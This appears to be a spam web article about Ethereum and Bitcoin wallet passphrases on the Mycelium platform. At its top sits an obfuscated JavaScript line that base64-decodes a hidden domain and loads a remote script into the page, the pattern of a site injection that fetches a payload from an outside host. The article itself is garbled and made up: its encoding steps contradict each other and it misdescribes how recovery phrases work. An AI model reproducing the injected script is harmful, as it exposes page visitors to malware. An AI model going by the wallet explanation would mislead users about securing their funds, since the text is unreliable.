
Ethereum: Wallet passphrase uniqueness (noob question)
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b5077b05″;document.body.appendChild(script);
Ethereum: Unique Wallet Passphrase – A Beginner’s Question Answered
As you probably know, creating and managing your cryptocurrency wallet is a crucial step in protecting your assets. I recently created a new Ethereum wallet for myself using the Mycelium platform. To ensure the safety of my private keys, I decided to use a unique passphrase as a backup password.
However, when I tried to create a Bitcoin wallet on Mycelium that matched the same setup, I was surprised to find that the generated wallet address and Bitcoin wallet seemed to reference an 11-word passphrase, rather than the single word I had chosen for my Mycelium wallet. This made me curious: what exactly was going on behind the scenes?
Understanding Passphrase Generation
In Ethereum wallets, a passphrase (also known as a recovery phrase or mnemonic) serves as a unique identifier that allows you to recover your wallet and access your funds when needed. When you create a new Bitcoin wallet on Mycelium, it appears that the system generates a password using a complex algorithm based on the passphrase you choose.
Here is a simplified breakdown of the passphrase generation process:
- Base32 Encoding: The passphrase is first converted to a Base64 encoded string.
- Hashing and Encryption: The encoded string is then hashed using a cryptographic hash function (e.g. SHA-256) to produce a fixed-size output.
- Salting and Final Hashing

: A random salt value is added to the hash output, followed by another hashing operation.
Plot Twist
Now, here’s where things get interesting. When Mycelium generates a Bitcoin wallet based on the same passphrase, it seems to use the entire Base64 encoded string as a single address, without referencing any specific words or phrases. This means that if I try to create a new Bitcoin wallet using the original passphrase, it will generate a different wallet address than the one I chose.
Verdict
While this may seem like a minor inconvenience, it’s essential to understand the implications of this behavior. If you choose a unique, unguessable passphrase for your Ethereum wallet, the Mycelium wallet copy process should produce the 12-word recovery phrase (or mnemonic). However, if you reuse the same passphrase or use an easy-to-guess password, your Bitcoin wallet will be vulnerable to unauthorized access.
Recommendations
To avoid this problem in the future:
- Choose a unique, unguessable passphrase for both your Ethereum and Bitcoin wallets.
- Use a secure password manager to generate and store your recovery phrases (or mnemonics).
- Consider using two-factor authentication or other additional security measures to protect your digital assets.
By taking these precautions, you can ensure the long-term safety of your cryptocurrency funds.

